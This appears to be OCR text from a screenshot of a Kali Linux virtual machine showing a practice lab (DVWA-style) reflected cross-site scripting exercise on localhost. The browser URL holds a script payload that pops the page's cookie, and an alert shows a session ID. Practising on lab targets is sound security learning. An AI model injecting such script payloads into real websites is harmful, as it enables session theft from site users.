 kali-linux-2026.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2026.1-vmware...
1 2 3 4 6 8:58
Vulnerability: Reflected Cr whizminder.com - Google linkedin.com/in "Whizmin New Tab
Power Manager
System is running on low power. Save your work to avoid losing
data
Suspend the system Shutdown the system
http://127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>alert(document.cookie
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
127.0.0.1:42001
PHPSESSID=2f287a280a926cbb1237f9e45d296bd9;
security=low
OK